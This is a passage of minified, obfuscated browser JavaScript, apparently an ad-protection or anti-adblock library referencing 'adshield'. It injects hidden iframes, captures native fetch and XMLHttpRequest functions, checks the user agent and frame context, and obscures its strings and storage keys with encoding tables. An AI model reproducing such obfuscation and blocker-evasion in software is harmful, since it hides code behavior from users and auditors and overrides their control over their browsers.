0x0===window[iX(0x263)]?await(0x0,I['y'])(0x64):await(0x0,I['$'])(0x64),N)return!0x0;if(location[iX(0x653)][iX(0xe8c)](iX(0x906))&&navigator[iX(0xa5e)][iX(0xe8c)](iX(0xee)))return!0x0;if(location[iX(0x653)][iX(0xe8c)](iX(0xe11))&&(function(){const iM=iX;try{if(null!=window[iM(0x4af)][iM(0xee3)]&&iM(0x298)===window[iM(0x4af)][iM(0xee3)][iM(0x298)][iM(0xae7)])return!0x0;}catch(J){}return!0x1;}()))return!0x0;}catch(J){}return!0x1;};},0x36c:(O,E,i)=>{'use strict';i['d'](E,{'B':()=>R});var Y=i(0x2197);function R(z){const il=a2q;let L=arguments[il(0x841)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const c=document[il(0x99a)](il(0xa86)),x=Y['A'][il(0x46f)][il(0xe8c)]('//')?Y['A'][il(0x46f)][il(0x914)]('//')[0x1]:Y['A'][il(0x46f)];let T=il(0x880);T+=il(0x469)+z,T+=il(0xec8)+btoa(L),T+=il(0xceb)+x,T+=il(0x11f)+btoa(location[il(0x8b8)]),c[il(0x66f)]=T,c[il(0x186)](il(0x66c),il(0x4f5)),document[il(0xf38)][il(0xa2d)](c);const h=p=>{const ig=il;var A;ig(0x3eb)===p[ig(0x37e)]&&(null===(A=c[ig(0x2a9)])||void 0x0===A||A[ig(0xf9b)](c),document[ig(0xf38)][ig(0x66c)][ig(0xc04)](ig(0xde7)),window[ig(0x2a3)](ig(0xa0c),h));};return addEventListener(il(0xa0c),h),c;}},0x313:(O,E,Y)=>{'use strict';const iN=a2q;Y['d'](E,{'A':()=>T});var R=Y(0x1cbf),z=Y(0x81),L=Y(0x2c0),c=Y(0x1fa9),x=Y(0x6);class T{static[iN(0xdf9)](h){const ir=iN;if(!h[ir(0x270)])return 0x0;let p;for(p=0x0;p<h[ir(0x270)][ir(0x409)][ir(0x841)]&&h[ir(0x270)][ir(0x409)][p]!==h;p++);return p;}static[iN(0xaad)](){const io=iN;let h=arguments[io(0x841)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return h[io(0xd62)]!==h[io(0x478)];}catch(p){return!0x0;}}static[iN(0xf5b)](){const is=iN;if(void 0x0!==T[is(0xb0e)])return T[is(0xb0e)];if(!T[is(0xaad)]())return T[is(0xb0e)]=!0x1,!0x1;if(window[is(0xc34)][is(0x8b8)][is(0x78c)](is(0xc2f))||(0x0,z['EW'])(window[is(0xc34)][is(0x8b8)]))return T[is(0xb0e)]=!0x0,!0x0;try{if((window[is(0xc34)][is(0x8b8)][is(0xe8c)]('#')?window[is(0xc34)][is(0x8b8)][is(0x460)](0x0,window[is(0xc34)][is(0x8b8)][is(0xe9)]('#')):window[is(0xc34)][is(0x8b8)])===(window[is(0x85c)][is(0xc34)][is(0x8b8)][is(0xe8c)]('#')?window[is(0x85c)][is(0xc34)][is(0x8b8)][is(0x460)](0x0,window[is(0x85c)][is(0xc34)][is(0x8b8)][is(0xe9)]('#')):window[is(0x85c)][is(0xc34)][is(0x8b8)]))return T[is(0xb0e)]=!0x0,!0x0;}catch(h){}return T[is(0xb0e)]=!0x1,!0x1;}static[iN(0x6d2)](){const iK=iN;if(!this[iK(0xaad)]())return!0x1;try{return window[iK(0x85c)][iK(0xc34)][iK(0x8b8)],!0x1;}catch(h){return!0x0;}}static[iN(0x140)](h){const ie=iN,p=ie(0x2cc);let A=h[p];return A||(A=c['A'][ie(0xf55)](),h[p]=A),A;}static[iN(0x9cb)](h){const iP=iN,p=document[iP(0x99a)](iP(0x4a6)),A=L['A'][iP(0x936)]()[iP(0x9ab)][iP(0x936)][iP(0x591)](h);for(let I=0x0;I<A[iP(0x841)];I++){const u=A[I];L['A'][iP(0x936)]()[iP(0x6c2)][iP(0x591)](p,u[iP(0xae7)],u[iP(0xae2)]);}return L['A'][iP(0x936)]()[iP(0x649)][iP(0xeba)][iP(0x591)](p,L['A'][iP(0x936)]()[iP(0x649)][iP(0x936)][iP(0x591)](h)),p;}static[iN(0x3c5)](h,p){const iH=iN;p[iH(0x32f)]?L['A'][iH(0x936)]()[iH(0x98f)][iH(0x591)](p[iH(0x2a9)],h,p[iH(0x32f)]):L['A'][iH(0x936)]()[iH(0x731)][iH(0x591)](p[iH(0x2a9)],h);}static async[iN(0xd27)](h,p){const ib=iN;if(L['A'][ib(0x936)]()[ib(0xebf)][ib(0x591)](h,ib(0x66f))&&!L['A'][ib(0x936)]()[ib(0xebf)][ib(0x591)](h,ib(0xc15))){const A=(0x0,x['c'])(I=>{const ik=ib;L['A'][ik(0x936)]()[ik(0xc4a)][ik(0x591)](h,ik(0xb9c),()=>{I();}),L['A'][ik(0x936)]()[ik(0xc4a)][ik(0x591)](h,ik(0xcc9),()=>{I();});});return p[ib(0x270)][ib(0x98a)](h,p),A;}return p[ib(0x270)][ib(0x98a)](h,p),(0x0,x['c'])(I=>I());}static async[iN(0x62a)](h,p){const iV=iN;if(L['A'][iV(0x936)]()[iV(0xebf)][iV(0x591)](p,iV(0x66f))&&!L['A'][iV(0x936)]()[iV(0xebf)][iV(0x591)](p,iV(0xc15))){const A=(0x0,x['c'])(I=>{const iS=iV;L['A'][iS(0x936)]()[iS(0xc4a)][iS(0x591)](p,iS(0xb9c),()=>{I();}),L['A'][iS(0x936)]()[iS(0xc4a)][iS(0x591)](p,iS(0xcc9),()=>{I();});});return L['A'][iV(0x936)]()[iV(0x731)][iV(0x591)](h,p),A;}return L['A'][iV(0x936)]()[iV(0x731)][iV(0x591)](h,p),(0x0,x['c'])(I=>I());}}(0x0,R['A'])(T,iN(0xb0e),void 0x0);},0x1e87:(O,E,Y)=>{'use strict';const iJ=a2q;Y['d'](E,{'A':()=>L});var R=Y(0x1cbf),z=Y(0x71);class L{static[iJ(0x4fd)](x){const iw=iJ;this[iw(0xce6)]=x;}static[iJ(0x936)](x){const iD=iJ;let T=!(arguments[iD(0x841)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],h=arguments[iD(0x841)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:iD(0x5b4);try{return T&&(x=c(x)),window[h][iD(0xf69)](x);}catch(p){return'';}}static[iJ(0xeba)](x,T){const iG=iJ;let h=!(arguments[iG(0x841)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],p=arguments[iG(0x841)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:iG(0x5b4);try{if(h&&(x=c(x)),!this[iG(0xce6)])return window[p][iG(0xfb4)](x,T);(0x0,z['mM'])(A=>{const iy=iG;let {tcData:I,gppInfo:u}=A;window[p][iy(0xfb4)](x,T);})[iG(0xd2b)](A=>{});}catch(A){}}static[iJ(0x9af)](x){const iQ=iJ;let T=!(arguments[iQ(0x841)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],h=arguments[iQ(0x841)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:iQ(0x5b4);try{return T&&(x=c(x)),window[h][iQ(0xc48)](x);}catch(p){}}}(0x0,R['A'])(L,iJ(0xce6),!0x1);const c=x=>''[iJ(0xffd)](window[iJ(0xc34)][iJ(0x653)],iJ(0xda0))[iJ(0xffd)](btoa(x));},0xabf:(O,E,Y)=>{'use strict';Y['d'](E,{'B3':()=>x,'I1':()=>z,'Nq':()=>c});let R=!0x1;function z(){return R;}const L=()=>{R=!0x0;};function c(){const iC=a2q;window[iC(0xdf1)](iC(0x97e),L);}function x(){const iF=a2q;window[iF(0x2a3)](iF(0x97e),L);}},0x17f6:(O,E,Y)=>{'use strict';Y['d'](E,{'j':()=>L});var R=Y(0x2197),z=Y(0x81);function L(){const iZ=a2q;try{const x=performance[iZ(0xb02)](iZ(0xeeb));if(0x0===x[iZ(0x841)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [T,h,A,I]=[0x0,0x0,0x0,0x0],[U,X,M,g,N,K]=[0x0,0x0,0x0,0x0,0x0,0x0];return x[iZ(0x635)](P=>{const iW=iZ;T++,h+=P[iW(0xe6f)],(0x0===U||U>P[iW(0xe6f)])&&(U=P[iW(0xe6f)]),M<P[iW(0xe6f)]&&(M=P[iW(0xe6f)]),P[iW(0xae7)][iW(0x78c)](R['A'][iW(0x46f)])&&(0x0,z['EW'])(P[iW(0xae7)])&&(0x0,z['sH'])(P[iW(0xae7)])[iW(0xce7)][iW(0x78c)](R['A'][iW(0x46f)])&&(A++,I+=P[iW(0xe6f)],(0x0===g||g>P[iW(0xe6f)])&&(g=P[iW(0xe6f)]),K<P[iW(0xe6f)]&&(K=P[iW(0xe6f)]));}),X=h/T,N=I/A,{'minRTT':U,'avgRTT':X,'maxRTT':M,'adshieldMinRTT':g,'adshieldAvgRTT':N,'adshieldMaxRTT':K};}catch(P){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(O,E,Y)=>{'use strict';const im=a2q;Y['d'](E,{'A':()=>L});const R={'HTMLIFrameElement_contentWindow':()=>Object[im(0x86d)](HTMLIFrameElement[im(0x428)],im(0x672)),'XMLHttpRequest_open':()=>c(window,im(0xe3a),im(0xb26)),'Window_decodeURIComponent':()=>c(window,im(0x253),im(0x205)),'Window_fetch':()=>c(window,im(0x253),im(0x7ee)),'Element_setAttribute':()=>c(window,im(0xc40),im(0x186)),'EventTarget_addEventListener':()=>c(window,im(0x96d),im(0xdf1))},z=im(0xb16)+window[im(0x157)](window[im(0xc34)][im(0x8b8)]),L={'get'(){const Y0=im;return this[Y0(0xe69)](),window[z];},'collectOne'(x){window[z]=window[z]||{},window[z][x]||(window[z][x]=R[x]());},'collect'(){const Y1=im;window[z]=window[z]||{};for(const [x,T]of Object[Y1(0x466)](R))window[z][x]||(window[z][x]=T());}};function c(x,T,h){const Y2=im;var p,A,I;return Y2(0x149)===T[Y2(0x2d3)]()?x[h]:Y2(0x9eb)===T?null===(p=x[Y2(0x9eb)])||void 0x0===p?void 0x0:p[h]:Y2(0x7bb)===T?null===(A=x[Y2(0x7bb)])||void 0x0===A?void 0x0:A[h]:null===(I=x[T])||void 0x0===I||null===(I=I[Y2(0x428)])||void 0x0===I?void 0x0:I[h];}},0x6:(O,E,i)=>{'use strict';i['d'](E,{'c':()=>R,'z':()=>Y});let Y=0x0;function R(z){const Y3=a2q,L=(c,x)=>{Y++,z(c,x);};return L[Y3(0x506)]=()=>Y3(0xada),new Promise(L);}},0x469:(O,E,Y)=>{'use strict';Y['d'](E,{'$':()=>L,'y':()=>z});var R=Y(0x6);const z=async c=>(0x0,R['c'])(x=>setTimeout(x,c)),L=async function(){const Y4=a2q;let c=arguments[Y4(0x841)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const x=Date[Y4(0x3c2)]();if(!window[Y4(0x263)])throw new Error(Y4(0xcaf));for(;x+c<Date[Y4(0x3c2)]();)await(0x0,R['c'])((T,h)=>window[Y4(0x263)](T));};},0xc72:(O,E,Y)=>{'use strict';const Y6=a2q;Y['d'](E,{'G':()=>L});var R=Y(0x6);class z{constructor(c,x){const Y5=a2q;this[Y5(0x879)]=c,this[Y5(0xf38)]=x;}}class L{static[Y6(0x839)](c,x){const Y7=Y6;let T=arguments[Y7(0x841)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,R['c'])((h,p)=>{const Y8=Y7;try{const A=new XMLHttpRequest();A[Y8(0x7cd)]=I=>{const Y9=Y8;0x4===A[Y9(0x7cb)]&&h(new z(A[Y9(0x879)],A[Y9(0xcfa)]));},A[Y8(0xb26)](c,x),A[Y8(0x7e0)](T);}catch(I){p(I);}});}}},0xe8e:(O,E,Y)=>{'use strict';Y['d'](E,{'Y':()=>h,'p':()=>p});var R=Y(0x2197),z=Y(0xd17),L=Y(0x81);let x=null,T=!0x1;function h(A){const Yj=a2q;if(null===x){x=document[Yj(0x99a)](Yj(0xa86)),x[Yj(0x66c)][Yj(0x748)](Yj(0x126),'0'),x[Yj(0x66c)][Yj(0x748)](Yj(0x57b),'0'),x[Yj(0x66c)][Yj(0x748)](Yj(0x4db),Yj(0xf77)),x[Yj(0x66c)][Yj(0x748)](Yj(0xe9d),Yj(0x655)),z['A'][Yj(0x936)]()[Yj(0x6c2)][Yj(0x591)](x,Yj(0x9dc),Yj(0x2c5));const I=(0x0,L['Wq'])({'protectUrlContext':A,'url':R['A'][Yj(0x46f)]+Yj(0x8b4),'endpoint':R['A'][Yj(0x46f)]});z['A'][Yj(0x936)]()[Yj(0x6c2)][Yj(0x591)](x,Yj(0x868),Yj(0x35d)[Yj(0xffd)](I,Yj(0x643)));const u=d=>{const Yq=Yj;Yq(0x3fa)===d[Yq(0x37e)][Yq(0xafb)]&&(T=!0x0,window[Yq(0x2a3)](Yq(0xa0c),u));};window[Yj(0xdf1)](Yj(0xa0c),u),document[Yj(0x5d5)][Yj(0xa2d)](x);}return x;}const p=async(A,I)=>new Promise(async(u,d)=>{const YB=a2q,U=h(A);for(;!T;)await new Promise(g=>setTimeout(g,0x7b));const X=z['A'][YB(0x936)]()[YB(0x760)][YB(0x936)][YB(0x591)](U,window);if(!X)return u(!0x0);const M=new MessageChannel();M[YB(0x5f6)][YB(0x399)]=g=>{const Yv=YB;u(g[Yv(0x37e)]);},X[YB(0x136)]({'type':YB(0x172),'src':I},'*',[M[YB(0xd5c)]]);});},0x380:(O,E,Y)=>{'use strict';const YO=a2q;Y['d'](E,{'Bo':()=>M,'VS':()=>X,'pI':()=>N,'sU':()=>H,'ts':()=>k,'v5':()=>P,'xP':()=>V,'yu':()=>K});var R=Y(0x81);const z=[YO(0xe47),YO(0x26a),YO(0xa74),YO(0x403),YO(0x612),YO(0xbb1),YO(0x3cb),YO(0x8c5),YO(0x283),YO(0x64c),YO(0xae4),YO(0x2cd),YO(0x436),YO(0x9db),YO(0xa28),YO(0x28e),YO(0x67b),YO(0x7f7),YO(0xd79),YO(0x61d),YO(0xcf0),YO(0x86c),YO(0xe19),YO(0xbf8),YO(0x884),YO(0x659),YO(0x2f6),YO(0x3a0),YO(0xcd9),YO(0x9fb),YO(0x1c9),YO(0x4cf),YO(0x4b7),YO(0x49a),YO(0x542),YO(0x212),YO(0xc5d),YO(0xf5a),YO(0x30c),YO(0x4f1),YO(0x64d),YO(0xd1c),YO(0x2f5),YO(0x9a8),YO(0x245),YO(0x60a),YO(0x106),YO(0x5a5),YO(0x43a),YO(0x843),YO(0xb60),YO(0x14c),YO(0xa28),YO(0xa36),YO(0x72d),YO(0x7c7),YO(0x99d),YO(0xe51),YO(0x4d6),YO(0x543),YO(0x5f2),YO(0x50d),YO(0xa19),YO(0x25d),YO(0x251),YO(0xa8e),YO(0x774),YO(0x284),YO(0x6fe),YO(0xc9e),YO(0xff8),YO(0x667),YO(0x40e),YO(0xf90),YO(0xf78),YO(0x910),YO(0xe0c),YO(0xaec),YO(0x7db),YO(0x2f3),YO(0xd1c),YO(0x749),YO(0xa99),YO(0x208),YO(0x28d),YO(0xf68),YO(0x48b),YO(0x410),YO(0x98c),YO(0xad9),YO(0x995),YO(0xe39),YO(0x12b),YO(0xe8e),YO(0x4be),YO(0xcbc),YO(0x23e),YO(0x6da),YO(0xfde),YO(0x625),YO(0x17f),YO(0xa7b),YO(0xb83),YO(0xb61),YO(0xafd),YO(0x8c8),YO(0xf59),YO(0x10a),YO(0xf1b),YO(0x278),YO(0x9c5),YO(0x2bb),YO(0xe19),YO(0x6ac),YO(0x343),YO(0x26b),YO(0x9fc),YO(0x58d),YO(0x43e),YO(0x41a),YO(0x39c),YO(0x978),YO(0xa02),YO(0xbb7),YO(0xde8),YO(0x853),YO(0x8d9),YO(0x176),YO(0x4bd),YO(0xacc),YO(0xd4e),YO(0x110),YO(0xd25),YO(0xeb6),YO(0x7a8),YO(0x70d),YO(0x21d),YO(0xbc),YO(0x415),YO(0x5ea),YO(0x345),YO(0xdbb),YO(0x2b2),YO(0xe07),YO(0xd24),YO(0xc6a),YO(0xd6c),YO(0xa79),YO(0x708),YO(0xe23),YO(0x303),YO(0x4d2),YO(0x4ac),YO(0xb24),YO(0x541),YO(0x6b4),YO(0xed0),YO(0xe54),YO(0x30e),YO(0xc1b),YO(0x3f3),YO(0x153),YO(0x3b2),YO(0xcc5),YO(0xcbb),YO(0xe4f),YO(0x3a8),YO(0x739),YO(0xec5),YO(0xca4),YO(0xfa3),YO(0xe94),YO(0xfec),YO(0x1ba),YO(0xb80),YO(0x391),YO(0x8b2),YO(0x100c),YO(0xb08),YO(0x76a),YO(0x4c5),YO(0xa12),YO(0x235),YO(0xf4e),YO(0x798),YO(0x471),YO(0xad),YO(0xebc),YO(0x1e1),YO(0x46d),YO(0xcd0),YO(0xfe2),YO(0x746),YO(0x99e),YO(0xf9e),YO(0xd9d),YO(0xd70),YO(0xcd3),YO(0x3b4),YO(0x9e6),YO(0xf4e),YO(0xdee),YO(0xef9),YO(0xad2),YO(0x276),YO(0xe50),YO(0xe48),YO(0xea4),YO(0x7ff),YO(0x74c),YO(0x3dd),YO(0x709),YO(0x101c),YO(0x248),YO(0xe26),YO(0x413),YO(0x247),YO(0x92c),YO(0xe9a),YO(0xa64),YO(0xd14),YO(0xd2),YO(0xacd),YO(0x9b0),YO(0xabb),YO(0x4c4),YO(0x732),YO(0xb56),YO(0xe71),YO(0xd59),YO(0x9b9),YO(0x864),YO(0x6a1),YO(0x97a),YO(0xed2),YO(0x4df),YO(0x85a),YO(0x3c0),YO(0xa3f),YO(0x2d0),YO(0x7d5),YO(0x2b1),YO(0x8c1),YO(0xaac),YO(0x891),YO(0x693),YO(0x1e0),YO(0x837),YO(0x55f),YO(0x13d),YO(0xdbf),YO(0x736),YO(0x5a4),YO(0x2de),YO(0x756),YO(0x911),YO(0x7d2)],L=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],x=[YO(0x381),YO(0xfb5),YO(0x6dd),YO(0x71b),YO(0xc47),YO(0x392),'Ad',YO(0x783),YO(0xc91),YO(0x4b4),YO(0x8af),YO(0x3ae),YO(0x7ef),YO(0xd9f),YO(0x9b6),YO(0xd7a),YO(0xcb),YO(0x42b),YO(0x88d),YO(0xf03),YO(0xcb6),YO(0x23b),YO(0x8c2),YO(0x462),YO(0xe63),YO(0xe4d),YO(0x60f),YO(0xb72),YO(0xedc),YO(0xbdf),YO(0x388),YO(0x510),YO(0xf17),YO(0x23a),YO(0x96b),YO(0xbaa),YO(0x1ad),YO(0x5cf),YO(0xb00),YO(0x618),YO(0x7f3),YO(0xe4),YO(0xc89),YO(0x8a8),YO(0x875),YO(0x95d),YO(0x182),YO(0x7b9),YO(0x3e1),YO(0x1e5),YO(0xf1),YO(0x889),YO(0x56b),YO(0xf75),YO(0x1015),YO(0x6f9),YO(0x122)],T=['ad',YO(0xcf3),'Ad',YO(0xac2)],A=[YO(0xb29),YO(0xaae)],I=[],U=[{'key':YO(0x778),'value':[YO(0x87a)]}];function X(J){const YE=YO;var D,G,Q,F,Z,W,j0,j1,j2,j3;const j4=[...T,...null!==(D=null==J?void 0x0:J['id'])&&void 0x0!==D?D:[]],j5=[...x,...null!==(G=null==J?void 0x0:J[YE(0x2b9)])&&void 0x0!==G?G:[]],j6=[...z,...null!==(Q=null==J?void 0x0:J[YE(0xfeb)])&&void 0x0!==Q?Q:[]][YE(0xaca)](jO=>YE(0xdd1)!==jO),j7=[...L,...null!=J&&J[YE(0xf6c)]?[new RegExp(J[YE(0xf6c)][YE(0xd7b)]('|'))]:[]],j8=[...I,...null!==(F=null==J?void 0x0:J[YE(0xd9c)])&&void 0x0!==F?F:[]],j9=[...null!==(Z=null==J?void 0x0:J[YE(0xc3b)])&&void 0x0!==Z?Z:[]],jj={'id':[{'type':YE(0xb94),'value':YE(0x7ba)},{'type':YE(0xb94),'value':YE(0x36e)},...null!==(W=null==J||null===(j0=J[YE(0xf41)])||void 0x0===j0?void 0x0:j0['id'])&&void 0x0!==W?W:[]],'url':[{'type':YE(0x85b),'value':YE(0xe4a)},...null!==(j1=null==J||null===(j2=J[YE(0xf41)])||void 0x0===j2?void 0x0:j2[YE(0xef0)])&&void 0x0!==j1?j1:[]]},jq=[...A,...null!==(j3=null==J?void 0x0:J[YE(0xac9)])&&void 0x0!==j3?j3:[]],jB=jO=>jO[YE(0x25e)](/[.*+?^${}()|[\]\\]/g,YE(0x504)),jv=new RegExp([...j5[YE(0x8d2)](jB),...j4[YE(0x8d2)](jO=>'\x5cb'[YE(0xffd)](jB(jO),'\x5cb')),...jq[YE(0x8d2)](jB),...j6[YE(0x8d2)](jB),...j7[YE(0x8d2)](jO=>jO[YE(0xce8)])][YE(0xd7b)]('|'));return{'ids':j4,'idSubstrings':j5,'idRegex':new RegExp(j5[YE(0xd7b)]('|')),'cssTargetRegex':jv,'domains':j6,'urlRegexes':j7,'selectorsToForceProtect':j9,'attributes':jq,'attributeValueKeys':U,'tagName':j8,'exclusionRules':jj};}function M(S,J){const Yi=YO;return!(!S[Yi(0xbbf)][Yi(0xe8c)](J)&&!S[Yi(0x2fe)][Yi(0xb2a)](J))&&!S[Yi(0xf41)]['id'][Yi(0x2df)](w=>Yi(0x85b)===w[Yi(0xafb)]?w[Yi(0xae2)]===J:Yi(0xb94)===w[Yi(0xafb)]?J[Yi(0xe8c)](w[Yi(0xae2)]):void w[Yi(0xafb)]);}function N(S,J){const YY=YO;if(null==J||''===J)return!0x1;const w=(0x0,R['GX'])(J);return!!w&&(!(!S[YY(0xd5)][YY(0x2df)](D=>w[YY(0x690)][YY(0xe27)](D))&&!S[YY(0x1021)][YY(0x2df)](D=>D[YY(0xb2a)](w[YY(0x8b8)])))&&!S[YY(0xf41)][YY(0xef0)][YY(0x2df)](D=>YY(0x85b)===D[YY(0xafb)]?D[YY(0xae2)]===w[YY(0x8b8)]:YY(0xb94)===D[YY(0xafb)]?w[YY(0x8b8)][YY(0xe8c)](D[YY(0xae2)]):void 0x0));}function K(S,J){const YR=YO;return J[YR(0x78c)](YR(0x2b7))&&S[YR(0xac9)][YR(0xe8c)](J);}function P(S,J,w){const Yz=YO;return!!w&&S[Yz(0xc0d)][Yz(0x2df)](D=>{const YL=Yz;let {key:G,value:Q}=D;return G===J&&Q[YL(0xe8c)](w);});}function H(S,J){const Yc=YO;return!!(J[Yc(0xd40)]('id')&&M(S,J['id'])||J[Yc(0xd40)](Yc(0x421))&&M(S,J[Yc(0xf55)])||J[Yc(0xd40)](Yc(0x66f))&&N(S,J[Yc(0x96f)](Yc(0x66f)))||J[Yc(0xd40)](Yc(0x8b8))&&N(S,J[Yc(0x96f)](Yc(0x8b8))));}function k(S,J){const Yx=YO;return S[Yx(0xd9c)][Yx(0x2df)](w=>w[Yx(0x2d3)]()===J[Yx(0x2d3)]());}function V(S,J){const YT=YO;return S[YT(0xf76)][YT(0xb2a)](J);}},0x941:(O,E,Y)=>{'use strict';Y['d'](E,{'A':()=>z});var R=Y(0x9ea);const z={'encode':function(x){const Yh=a2q;let T=arguments[Yh(0x841)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,R['i7'])();return T['id']+x[Yh(0x914)]('')[Yh(0x8d2)](h=>T[Yh(0x1af)][Yh(0xe8c)](h)?String[Yh(0x7d9)](T[Yh(0x24a)])+L(T[Yh(0x1af)],T[Yh(0xc93)],h):T[Yh(0x60b)][Yh(0xe8c)](h)?String[Yh(0x7d9)](T[Yh(0xb4b)])+L(T[Yh(0x60b)],T[Yh(0x9c3)],h):L(T[Yh(0x30b)],T[Yh(0x6dc)],h))[Yh(0xd7b)]('');},'decode':x=>{const Yp=a2q,T=(0x0,R['i7'])(x[Yp(0x460)](0x0,0x4));if(!T)throw new Error(Yp(0x8a0)+x);const h=x[Yp(0x460)](0x4);let p=0x0;return h[Yp(0x914)]('')[Yp(0x8d2)](A=>{const YA=Yp;if(0x0==p&&A===String[YA(0x7d9)](T[YA(0x24a)]))return p=0x1,'';if(0x0==p&&A===String[YA(0x7d9)](T[YA(0xb4b)]))return p=0x2,'';if(0x0!=p){const I=p;if(p=0x0,0x1==I)return T[YA(0xc93)][YA(0xe8c)](A)?c(T[YA(0x1af)],T[YA(0xc93)],A):c(T[YA(0x30b)],T[YA(0x6dc)],A)+A;if(0x2==I)return T[YA(0x9c3)][YA(0xe8c)](A)?c(T[YA(0x60b)],T[YA(0x9c3)],A):c(T[YA(0x30b)],T[YA(0x6dc)],A)+A;throw new Error(YA(0xd1b)+I);}return c(T[YA(0x30b)],T[YA(0x6dc)],A);})[Yp(0xd7b)]('');}};function L(x,T,h){const YI=a2q;if(0x1!==h[YI(0x841)])throw new Error(YI(0x568));return x[YI(0xe8c)](h)?T[x[YI(0xe9)](h)]:h;}function c(x,T,h){const Ya=a2q;if(0x1!==h[Ya(0x841)])throw new Error(Ya(0x568));return T[Ya(0xe8c)](h)?x[T[Ya(0xe9)](h)]:h;}},0x9ea:(O,E,Y)=>{'use strict';const Yu=a2q;Y['d'](E,{'$o':()=>x,'i7':()=>L});var R=Y(0x2197),z=Y(0x1fa9);function L(I){const Yt=a2q;return I?A[Yt(0x1d9)](u=>u['id']===I):R['A'][Yt(0x2b3)]?h[0x0]:z['A'][Yt(0xf7c)](h);}const x=()=>h[h[Yu(0x841)]-0x1];function T(I){const Yd=Yu,u=[Yd(0xb33),Yd(0xe84),Yd(0x645),Yd(0xc79),Yd(0xd0c),Yd(0xb06),Yd(0xd73),Yd(0xf66),Yd(0x37a)],U={};for(let X=0x0;X<u[Yd(0x841)];X++){const M=I[X];U[atob(u[X])]=Yd(0xdae)==typeof M?atob(M):M;}return U;}const h=[[Yu(0x166),Yu(0x9ca),Yu(0xb7a),0x75,Yu(0x695),Yu(0x94c),0x39,Yu(0xbec),Yu(0x68d)],[Yu(0x3d4),Yu(0xed6),Yu(0x401),0x75,Yu(0xc49),Yu(0x282),0x73,Yu(0x940),Yu(0x337)],[Yu(0x1f2),Yu(0xca8),Yu(0x564),0x61,Yu(0x6a0),Yu(0xba9),0x72,Yu(0xaff),Yu(0x12e)],[Yu(0xed4),Yu(0x8f8),Yu(0x908),0x6a,Yu(0x1006),Yu(0x5be),0x35,Yu(0xdf4),Yu(0x1c1)]][Yu(0x8d2)](I=>T(I)),p=[[Yu(0x7af),Yu(0x65f),Yu(0x1e8),0x77,Yu(0xe66),Yu(0x9a7),0x66,Yu(0x11a),Yu(0xd87)],[Yu(0xa08),Yu(0x84a),Yu(0x4d1),0x39,Yu(0xf27),Yu(0x77f),0x65,Yu(0xe9e),Yu(0x7c4)],[Yu(0x3fe),Yu(0xb8f),Yu(0x865),0x66,Yu(0xbdb),Yu(0xfd9),0x38,Yu(0xd75),Yu(0x516)],[Yu(0x637),Yu(0x999),Yu(0x603),0x61,Yu(0x342),Yu(0x41c),0x73,Yu(0x32d),Yu(0x306)],[Yu(0x90d),Yu(0x4c3),Yu(0x1ef),0x79,Yu(0x22b),Yu(0xf95),0x6e,Yu(0x897),Yu(0xe2c)],[Yu(0x319),Yu(0xa69),Yu(0x264),0x76,Yu(0xe5),Yu(0x7a9),0x73,Yu(0xf2f),Yu(0xeae)],[Yu(0x3db),Yu(0xd01),Yu(0xd8e),0x70,Yu(0x16c),Yu(0xf79),0x72,Yu(0xc07),Yu(0xcad)],[Yu(0x9c0),Yu(0x3df),Yu(0x2aa),0x6b,Yu(0xea2),Yu(0xe7),0x68,Yu(0xc69),Yu(0x800)],[Yu(0xaf6),Yu(0xb5e),Yu(0xdc6),0x73,Yu(0x6e9),Yu(0xcf6),0x68,Yu(0x32c),Yu(0xc8c)],[Yu(0x74d),Yu(0x8b3),Yu(0xe3),0x61,Yu(0x21a),Yu(0x720),0x65,Yu(0x721),Yu(0xe3b)],[Yu(0xf0a),Yu(0x6fa),Yu(0xa0d),0x6a,Yu(0x3d7),Yu(0x379),0x6b,Yu(0xe3d),Yu(0xc94)],[Yu(0x63a),Yu(0xa5d),Yu(0xeab),0x66,Yu(0x3f5),Yu(0xb0c),0x39,Yu(0xfcb),Yu(0x919)],[Yu(0xf49),Yu(0x971),Yu(0xc35),0x67,Yu(0x3da),Yu(0xb17),0x61,Yu(0x10e),Yu(0x850)],[Yu(0xccb),Yu(0x2ea),Yu(0x538),0x38,Yu(0xe6d),Yu(0x4b9),0x31,Yu(0x100d),Yu(0xda8)],[Yu(0x711),Yu(0x134),Yu(0x928),0x6f,Yu(0xc43),Yu(0xa6f),0x68,Yu(0x94a),Yu(0xc5f)],[Yu(0xc21),Yu(0xd58),Yu(0x66b),0x6b,Yu(0x66d),Yu(0x323),0x32,Yu(0xc05),Yu(0xaf5)]][Yu(0x8d2)](I=>T(I)),A=[...h,...p];},0x120e:(O,E,Y)=>{'use strict';const YU=a2q;Y['d'](E,{'Gb':()=>p,'OC':()=>h,'Y_':()=>T,'oi':()=>A,'xm':()=>x});var R=Y(0x1e87),z=Y(0x941),L=(Y(0x2197),Y(0x1fa9));const 